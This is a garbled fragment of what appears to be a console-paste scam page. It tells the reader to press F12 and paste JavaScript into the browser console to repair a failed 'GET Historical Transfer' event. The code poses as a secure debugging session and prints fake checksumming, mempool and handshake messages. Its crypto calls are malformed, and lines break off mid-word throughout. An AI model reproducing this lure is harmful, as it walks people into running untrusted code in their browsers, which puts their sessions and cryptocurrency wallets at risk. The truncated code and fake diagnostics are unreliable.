
Identification of
GET Histor
required.
INSTRUCTION:
Press
F12
(
below, then
PASTE
and p
// [SECURE_DEBUG] SessionID: m
const node_sync = "Llama-RPC";
console.log("%c[START] System
ght:bold;");

console.info("Target: GET His
543a6)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-2
56"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",sal
t:new Uint8Array(21)}, seed, 
pt"]);

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf13b3f03 inside GET Historical Tra
nsfer event failed:");

  console.error("CRITICAL ERROR: Manual patch required for GET Historica